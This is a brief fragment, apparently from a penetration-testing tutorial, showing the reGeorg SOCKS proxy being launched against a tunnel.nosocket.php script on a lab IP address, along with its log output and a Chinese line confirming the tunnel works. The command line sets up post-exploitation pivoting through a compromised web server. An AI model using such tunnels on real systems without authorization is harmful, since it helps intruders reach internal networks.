 λ py -2 reGeorgSocksProxy.py -u http://192.168.81.130/tunnel.nosocket.php
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8888], tunnel at [http://192.168.81.130/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  start urlparse = http://192.168.81.130/tunnel.nosocket.php
[INFO   ]  finished urlparse
[INFO   ]  finished httpScheme
[INFO   ]  start request
[INFO   ]  finished request , code = 200
[INFO   ]  Georg says, 'All seems fine'
返回码为200，可以正常使用